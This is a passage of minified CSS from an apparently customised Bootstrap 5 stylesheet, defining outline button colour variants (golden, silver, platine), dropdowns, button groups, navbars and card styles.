rgba(237,84,84,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#ed5454;border-color:#ed5454;color:#000}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 0 rgba(237,84,84,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#ed5454}.btn-outline-light{border-color:#fff;color:#fff}.btn-outline-light:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 0 hsla(0,0%,100%,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 0 hsla(0,0%,100%,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#fff}.btn-outline-dark{border-color:#000;color:#000}.btn-outline-dark:hover{background-color:#000;border-color:#000;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 0 rgba(0,0,0,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#000;border-color:#000;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 0 rgba(0,0,0,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#000}.btn-outline-darker{border-color:#232323;color:#232323}.btn-outline-darker:hover{background-color:#232323;border-color:#232323;color:#fff}.btn-check:focus+.btn-outline-darker,.btn-outline-darker:focus{box-shadow:0 0 0 0 rgba(35,35,35,.5)}.btn-check:active+.btn-outline-darker,.btn-check:checked+.btn-outline-darker,.btn-outline-darker.active,.btn-outline-darker.dropdown-toggle.show,.btn-outline-darker:active{background-color:#232323;border-color:#232323;color:#fff}.btn-check:active+.btn-outline-darker:focus,.btn-check:checked+.btn-outline-darker:focus,.btn-outline-darker.active:focus,.btn-outline-darker.dropdown-toggle.show:focus,.btn-outline-darker:active:focus{box-shadow:0 0 0 0 rgba(35,35,35,.5)}.btn-outline-darker.disabled,.btn-outline-darker:disabled{background-color:transparent;color:#232323}.btn-outline-golden{border-color:#f0d7a5;color:#f0d7a5}.btn-outline-golden:hover{background-color:#f0d7a5;border-color:#f0d7a5;color:#000}.btn-check:focus+.btn-outline-golden,.btn-outline-golden:focus{box-shadow:0 0 0 0 rgba(240,215,165,.5)}.btn-check:active+.btn-outline-golden,.btn-check:checked+.btn-outline-golden,.btn-outline-golden.active,.btn-outline-golden.dropdown-toggle.show,.btn-outline-golden:active{background-color:#f0d7a5;border-color:#f0d7a5;color:#000}.btn-check:active+.btn-outline-golden:focus,.btn-check:checked+.btn-outline-golden:focus,.btn-outline-golden.active:focus,.btn-outline-golden.dropdown-toggle.show:focus,.btn-outline-golden:active:focus{box-shadow:0 0 0 0 rgba(240,215,165,.5)}.btn-outline-golden.disabled,.btn-outline-golden:disabled{background-color:transparent;color:#f0d7a5}.btn-outline-silver{border-color:#bdbdbd;color:#bdbdbd}.btn-outline-silver:hover{background-color:#bdbdbd;border-color:#bdbdbd;color:#000}.btn-check:focus+.btn-outline-silver,.btn-outline-silver:focus{box-shadow:0 0 0 0 hsla(0,0%,74.1%,.5)}.btn-check:active+.btn-outline-silver,.btn-check:checked+.btn-outline-silver,.btn-outline-silver.active,.btn-outline-silver.dropdown-toggle.show,.btn-outline-silver:active{background-color:#bdbdbd;border-color:#bdbdbd;color:#000}.btn-check:active+.btn-outline-silver:focus,.btn-check:checked+.btn-outline-silver:focus,.btn-outline-silver.active:focus,.btn-outline-silver.dropdown-toggle.show:focus,.btn-outline-silver:active:focus{box-shadow:0 0 0 0 hsla(0,0%,74.1%,.5)}.btn-outline-silver.disabled,.btn-outline-silver:disabled{background-color:transparent;color:#bdbdbd}.btn-outline-platine{border-color:#b2c3cf;color:#b2c3cf}.btn-outline-platine:hover{background-color:#b2c3cf;border-color:#b2c3cf;color:#000}.btn-check:focus+.btn-outline-platine,.btn-outline-platine:focus{box-shadow:0 0 0 0 rgba(178,195,207,.5)}.btn-check:active+.btn-outline-platine,.btn-check:checked+.btn-outline-platine,.btn-outline-platine.active,.btn-outline-platine.dropdown-toggle.show,.btn-outline-platine:active{background-color:#b2c3cf;border-color:#b2c3cf;color:#000}.btn-check:active+.btn-outline-platine:focus,.btn-check:checked+.btn-outline-platine:focus,.btn-outline-platine.active:focus,.btn-outline-platine.dropdown-toggle.show:focus,.btn-outline-platine:active:focus{box-shadow:0 0 0 0 rgba(178,195,207,.5)}.btn-outline-platine.disabled,.btn-outline-platine:disabled{background-color:transparent;color:#b2c3cf}.btn-outline-grey{border-color:#2e2e2e;color:#2e2e2e}.btn-outline-grey:hover{background-color:#2e2e2e;border-color:#2e2e2e;color:#fff}.btn-check:focus+.btn-outline-grey,.btn-outline-grey:focus{box-shadow:0 0 0 0 rgba(46,46,46,.5)}.btn-check:active+.btn-outline-grey,.btn-check:checked+.btn-outline-grey,.btn-outline-grey.active,.btn-outline-grey.dropdown-toggle.show,.btn-outline-grey:active{background-color:#2e2e2e;border-color:#2e2e2e;color:#fff}.btn-check:active+.btn-outline-grey:focus,.btn-check:checked+.btn-outline-grey:focus,.btn-outline-grey.active:focus,.btn-outline-grey.dropdown-toggle.show:focus,.btn-outline-grey:active:focus{box-shadow:0 0 0 0 rgba(46,46,46,.5)}.btn-outline-grey.disabled,.btn-outline-grey:disabled{background-color:transparent;color:#2e2e2e}.btn-link{color:#f0d7a5;font-weight:400;text-decoration:underline}.btn-link:hover{color:#c0ac84}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.amcharts-period-input,.btn-group-lg>.amcharts-period-input-selected,.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.amcharts-period-input,.amcharts-period-input-selected,.btn-group-sm>.amcharts-period-input,.btn-group-sm>.amcharts-period-input-selected,.btn-group-sm>.btn,.btn-sm{border-radius:2px;font-size:.875rem;padding:4px 8px}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#fff;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#f0d7a5;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#f0d7a5;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.amcharts-period-input,.btn-group-vertical>.amcharts-period-input-selected,.btn-group-vertical>.btn,.btn-group>.amcharts-period-input,.btn-group>.amcharts-period-input-selected,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.active.amcharts-period-input,.btn-group-vertical>.active.amcharts-period-input-selected,.btn-group-vertical>.amcharts-period-input-selected:active,.btn-group-vertical>.amcharts-period-input-selected:focus,.btn-group-vertical>.amcharts-period-input-selected:hover,.btn-group-vertical>.amcharts-period-input:active,.btn-group-vertical>.amcharts-period-input:focus,.btn-group-vertical>.amcharts-period-input:hover,.btn-group-vertical>.btn-check:checked+.amcharts-period-input,.btn-group-vertical>.btn-check:checked+.amcharts-period-input-selected,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.amcharts-period-input,.btn-group-vertical>.btn-check:focus+.amcharts-period-input-selected,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.active.amcharts-period-input,.btn-group>.active.amcharts-period-input-selected,.btn-group>.amcharts-period-input-selected:active,.btn-group>.amcharts-period-input-selected:focus,.btn-group>.amcharts-period-input-selected:hover,.btn-group>.amcharts-period-input:active,.btn-group>.amcharts-period-input:focus,.btn-group>.amcharts-period-input:hover,.btn-group>.btn-check:checked+.amcharts-period-input,.btn-group>.btn-check:checked+.amcharts-period-input-selected,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.amcharts-period-input,.btn-group>.btn-check:focus+.amcharts-period-input-selected,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.amcharts-period-input-selected:not(:first-child),.btn-group>.amcharts-period-input:not(:first-child),.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.amcharts-period-input-selected:not(:last-child):not(.dropdown-toggle),.btn-group>.amcharts-period-input:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.amcharts-period-input,.btn-group>.btn-group:not(:last-child)>.amcharts-period-input-selected,.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.amcharts-period-input-selected:nth-child(n+3),.btn-group>.amcharts-period-input:nth-child(n+3),.btn-group>.btn-group:not(:first-child)>.amcharts-period-input,.btn-group>.btn-group:not(:first-child)>.amcharts-period-input-selected,.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.amcharts-period-input,.btn-group>:not(.btn-check)+.amcharts-period-input-selected,.btn-group>:not(.btn-check)+.btn{border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:1.5em;padding-right:1.5em}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.amcharts-period-input+.dropdown-toggle-split,.amcharts-period-input-selected+.dropdown-toggle-split,.btn-group-sm>.amcharts-period-input+.dropdown-toggle-split,.btn-group-sm>.amcharts-period-input-selected+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:6px;padding-right:6px}.btn-group-lg>.amcharts-period-input+.dropdown-toggle-split,.btn-group-lg>.amcharts-period-input-selected+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.amcharts-period-input,.btn-group-vertical>.amcharts-period-input-selected,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.amcharts-period-input-selected:not(:first-child),.btn-group-vertical>.amcharts-period-input:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.amcharts-period-input-selected:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.amcharts-period-input:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.amcharts-period-input,.btn-group-vertical>.btn-group:not(:last-child)>.amcharts-period-input-selected,.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.amcharts-period-input-selected~.amcharts-period-input,.btn-group-vertical>.amcharts-period-input-selected~.amcharts-period-input-selected,.btn-group-vertical>.amcharts-period-input-selected~.btn,.btn-group-vertical>.amcharts-period-input~.amcharts-period-input,.btn-group-vertical>.amcharts-period-input~.amcharts-period-input-selected,.btn-group-vertical>.amcharts-period-input~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.amcharts-period-input,.btn-group-vertical>.btn-group:not(:first-child)>.amcharts-period-input-selected,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.amcharts-period-input,.btn-group-vertical>.btn~.amcharts-period-input-selected,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#f0d7a5;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#c0ac84}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:solid #dee2e6}.nav-tabs .nav-link{background:none;border:solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-none}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:#dee2e6 #dee2e6 transparent;color:#f0d7a5}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-none}.nav-pills .nav-link{background:none;border:0;border-radius:4px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#f0d7a5;color:#2e2e2e}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link,.nav-pills .nav-item,.nav-pills>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link,.nav-pills .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl,.navbar>.landing-container{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:8rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 0;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem;margin-left:-.5rem;margin-right:-.5rem}.card-header-tabs .nav-link.active{background-color:#fff;border-bottom-color:#fff}.card-header-pills{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 